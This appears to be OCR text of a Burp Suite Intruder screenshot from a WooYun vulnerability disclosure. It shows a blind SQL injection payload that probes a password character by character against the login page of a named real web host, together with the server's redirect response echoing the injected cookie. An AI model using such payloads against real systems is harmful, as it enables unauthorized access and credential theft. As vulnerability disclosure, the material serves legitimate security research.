 Intruder attack 3
Attack Save Columns
Result 11 | Intruder attack 3
Results
Payload: ' and(substring(password,9,1)='a') and 'a'='a
Status: 302
Length: 671
Timer: 270
Previous
Next
Action
Filter: Sho
?
Request
0
1
2
3
4
5
6
7
8
9
10
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: Resin/3.1.12
Location: http://hq.fruitday.com:89/login.do?message=102&verify=
Set-Cookie:
loginid=%E7%AB%A0%E7%BB%A7%E5%AE%97%27+and%28substring%28password%2C9%2C1%29%3D%27a%27%29+and+%
27a%27%3D%27a; expires=Sat, 06-Aug-2016 08:22:39 GMT
Set-Cookie: password=a; expires=Sat, 06-Aug-2016 08:22:39 GMT
Set-Cookie: rememberme=1; expires=Sat, 06-Aug-2016 08:22:39 GMT
Set-Cookie: autologin=0; expires=Sat, 06-Aug-2016 08:22:39 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 92
Connection: close
Date: Fri, 07 Aug 2015 08:22:39 GMT
The URL has moved <a href="http://hq.fruitday.com:89/login.do?message=102&verify=">here</a>
? < + > Type a search term 0 matches
Reques
Raw
POST requ
Type
Cookie
Cookie
Body enco
Finished
www.wooyun.org